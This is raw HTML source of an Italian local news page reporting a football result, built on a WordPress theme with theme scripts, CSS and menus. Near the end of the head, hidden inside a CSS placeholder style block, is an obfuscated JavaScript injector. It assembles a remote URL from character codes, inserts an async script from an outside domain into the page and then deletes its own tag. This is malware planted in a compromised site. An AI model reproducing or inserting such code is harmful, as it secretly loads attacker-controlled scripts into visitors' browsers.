		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5fb827551b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/sport-anzio-nettuno/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/",
                    "name": "Calcio &#8211; Il Falaschelavinio perde e incassa quattro gol a Lariano"                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-77422 single-format-standard wp-theme-Newsmag calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
